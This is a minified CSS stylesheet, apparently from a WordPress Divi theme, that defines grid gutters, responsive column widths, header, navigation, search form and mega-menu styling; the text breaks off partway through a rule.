.et_pb_column .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_column .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_widget{width:50%}.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_widget{margin:0;width:100%}.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_column .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_widget{margin:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product{margin:0;width:50%}.et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1 .et_pb_column .et_pb_grid_item:nth-child(3n),.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n){margin-right:0}.et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1 .et_pb_column .et_pb_grid_item:nth-child(3n+1),.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1){clear:none}.et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0;width:100%}.et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item{margin:0;width:50%}.et_pb_gutters1 .et_pb_column .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_widget{margin:0;width:100%}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_widget{width:100%;margin:0}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav 